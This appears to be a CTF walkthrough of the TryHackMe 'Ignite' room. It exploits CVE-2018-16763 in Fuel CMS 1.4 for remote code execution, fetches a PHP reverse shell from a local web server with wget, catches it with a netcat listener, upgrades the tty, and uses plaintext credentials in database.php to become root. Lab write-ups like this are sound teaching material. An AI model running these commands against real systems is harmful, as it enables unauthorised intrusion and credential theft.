First let's start with enumeration on the target

we can see there is a web server :
 running on Fuel CMS 1.4, what is vulnerable to "CVE-2018-16763." (RCE)
running on Fuel CMS 1.4, what is vulnerable to "CVE-2018-16763." (RCE)
here is a script to exploit it in python just remove the proxy usage fonction on it

as you can see i can execute commands, so let's make a reverse shell ! for this i use the shell from pentest monkey
open a web server
python3 -m http.server
download it on the target with
wget http://10.9.1.161:8000/shell.php

listen to our port with netcat to get the shell
nc -nvlp 1337
and execute the shell like
php shell.php
spawn a shell to get full terminal
python -c ‘import pty; pty.spawn(“/bin/bash”)’

after searching a little bit for the password i find the file
/var/www/html/fuel/application/config/database.php
where the root password is in clear
su root
and to get the root password :
cat /root/root.txt
![[WALKTROUGH] [THM] IGNITE ctf](https://cdn.hashnode.com/res/hashnode/image/upload/v1643223814946/UGVzy7DVx.jpeg?w=1600&h=840&fit=crop&crop=entropy&auto=compress,format&format=webp)